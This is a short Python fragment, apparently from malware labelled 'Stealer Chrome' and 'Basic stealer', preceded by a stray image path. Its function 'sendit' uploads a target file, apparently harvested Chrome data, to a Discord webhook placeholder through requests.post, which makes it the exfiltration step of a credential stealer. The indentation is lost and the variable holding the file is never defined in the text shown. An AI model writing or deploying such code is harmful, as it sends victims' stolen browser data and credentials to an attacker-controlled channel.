 #########################################################
# ======================= SEND ======================== #
#########################################################
def sendit():
# Webhook Discord
url_webhook = "DISCORD_WEBHOOK_HERE"
payload = {
"content": "Stealer Chrome",
"username": "Basic stealer"
}
fichier = {'file': open(file_target, 'rb')}
response = requests.post(url_webhook, files=fichier, data=payload)